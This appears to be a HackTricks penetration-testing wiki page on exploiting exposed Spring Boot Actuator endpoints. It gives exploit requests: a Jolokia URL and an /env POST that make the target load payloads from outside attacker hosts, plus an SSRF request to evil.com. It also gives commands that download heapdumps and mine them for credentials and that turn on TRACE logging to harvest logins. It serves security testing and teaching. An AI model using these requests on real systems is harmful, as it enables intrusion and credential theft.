7.6 KiB
Spring Actuators
{{#include ../../banners/hacktricks-training.md}}
Spring Auth Bypass

From https://raw.githubusercontent.com/Mike-n1/tips/main/SpringAuthBypass.png
Exploiting Spring Boot Actuators
Check the original post from [https://www.veracode.com/blog/research/exploiting-spring-boot-actuators]
Key Points:
- Spring Boot Actuators register endpoints such as
/health,/trace,/beans,/env, etc. In versions 1 to 1.4, these endpoints are accessible without authentication. From version 1.5 onwards, only/healthand/infoare non-sensitive by default, but developers often disable this security. - Certain Actuator endpoints can expose sensitive data or allow harmful actions:
/dump,/trace,/logfile,/shutdown,/mappings,/env,/actuator/env,/restart, and/heapdump.
- In Spring Boot 1.x, actuators are registered under the root URL, while in 2.x, they are under the
/actuator/base path.
Exploitation Techniques:
-
Remote Code Execution via '/jolokia':
- The
/jolokiaactuator endpoint exposes the Jolokia Library, which allows HTTP access to MBeans. - The
reloadByURLaction can be exploited to reload logging configurations from an external URL, which can lead to blind XXE or Remote Code Execution via crafted XML configurations. - Example exploit URL:
http://localhost:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/artsploit.com!/logback.xml.
- The
-
Config Modification via '/env':
-
If Spring Cloud Libraries are present, the
/envendpoint allows modification of environmental properties. -
Properties can be manipulated to exploit vulnerabilities, such as the XStream deserialization vulnerability in the Eureka serviceURL.
-
Example exploit POST request:
POST /env HTTP/1.1 Host: 127.0.0.1:8090 Content-Type: application/x-www-form-urlencoded Content-Length: 65 eureka.client.serviceUrl.defaultZone=http://artsploit.com/n/xstream
-
-
Other Useful Settings:
- Properties like
spring.datasource.tomcat.validationQuery,spring.datasource.tomcat.url, andspring.datasource.tomcat.max-activecan be manipulated for various exploits, such as SQL injection or altering database connection strings.
- Properties like
Additional Information:
- A comprehensive list of default actuators can be found here.
- The
/envendpoint in Spring Boot 2.x uses JSON format for property modification, but the general concept remains the same.
Related Topics:
-
Env + H2 RCE:
- Details on exploiting the combination of
/envendpoint and H2 database can be found here.
- Details on exploiting the combination of
-
SSRF on Spring Boot Through Incorrect Pathname Interpretation:
- The Spring framework's handling of matrix parameters (
;) in HTTP pathnames can be exploited for Server-Side Request Forgery (SSRF). - Example exploit request:
GET ;@evil.com/url HTTP/1.1
Host: target.com
Connection: close
HeapDump secrets mining (credentials, tokens, internal URLs)
If /actuator/heapdump is exposed, you can usually retrieve a full JVM heap snapshot that frequently contains live secrets (DB creds, API keys, Basic-Auth, internal service URLs, Spring property maps, etc.).
-
Download and quick triage:
wget http://target/actuator/heapdump -O heapdump # Quick wins: look for HTTP auth and JDBC strings -a heapdump | grep -nE 'Authorization: Basic|jdbc:|password=|spring\.datasource|eureka\.client' # Decode any Basic credentials you find printf %s 'RXhhbXBsZUJhc2U2NEhlcmU=' | base64 -d -
Deeper analysis with VisualVM and OQL:
- Open heapdump in VisualVM, inspect instances of
java.lang.Stringor run OQL to hunt secrets:select s.toString() from java.lang.String s where /Authorization: Basic|jdbc:|password=|spring\.datasource|eureka\.client|OriginTrackedMapPropertySource/i.test(s.toString())
- Open heapdump in VisualVM, inspect instances of
-
Automated extraction with JDumpSpider:
java -jar JDumpSpider-*.jar heapdumpTypical high-value findings:
- Spring
DataSourceProperties/HikariDataSourceobjects exposingurl,username,password. OriginTrackedMapPropertySourceentries revealingmanagement.endpoints.web.exposure.include, service ports, and embedded Basic-Auth in URLs (e.g., EurekadefaultZone).- Plain HTTP request/response fragments including
Authorization: Basic ...captured in memory.
- Spring
Tips:
- Use a Spring-focused wordlist to discover actuator endpoints quickly (e.g., SecLists spring-boot.txt) and always check if
/actuator/logfile,/actuator/httpexchanges,/actuator/env, and/actuator/configpropsare also exposed. - Credentials from heapdump often work for adjacent services and sometimes for system users (SSH), so try them broadly.
Abusing Actuator loggers/logging to capture credentials
If management.endpoints.web.exposure.include allows it and /actuator/loggers is exposed, you can dynamically increase log levels to DEBUG/TRACE for packages that handle authentication and request processing. Combined with readable logs (via /actuator/logfile or known log paths), this can leak credentials submitted during login flows (e.g., Basic-Auth headers or form parameters).
-
Enumerate and crank up sensitive loggers:
# List available loggers curl -s http://target/actuator/loggers | jq . # Enable very verbose logs for security/web stacks (adjust as needed) curl -s -X POST http://target/actuator/loggers/org.springframework.security \ -H 'Content-Type: application/json' -d '{"configuredLevel":"TRACE"}' curl -s -X POST http://target/actuator/loggers/org.springframework.web \ -H 'Content-Type: application/json' -d '{"configuredLevel":"TRACE"}' curl -s -X POST http://target/actuator/loggers/org.springframework.cloud.gateway \ -H 'Content-Type: application/json' -d '{"configuredLevel":"TRACE"}' -
Find where logs are written and harvest:
# If exposed, read from Actuator directly curl -s http://target/actuator/logfile | strings | grep -nE 'Authorization:|username=|password=' # Otherwise, query env/config to locate file path curl -s http://target/actuator/env | jq '.propertySources[].properties | to_entries[] | select(.key|test("^logging\\.(file|path)"))' -
Trigger login/authentication traffic and parse the log for creds. In microservice setups with a gateway fronting auth, enabling TRACE for gateway/security packages often makes headers and form bodies visible. Some environments even generate synthetic login traffic periodically, making harvesting trivial once logging is verbose.
Notes:
- Reset log levels when done:
POST /actuator/loggers/<logger>with{ "configuredLevel": null }. - If
/actuator/httpexchangesis exposed, it can also surface recent request metadata that may include sensitive headers.
References
- Exploring Spring Boot Actuator Misconfigurations (Wiz)
- VisualVM
- JDumpSpider
- 0xdf – HTB Eureka (Actuator heapdump to creds, Gateway logging abuse)
{{#include ../../banners/hacktricks-training.md}}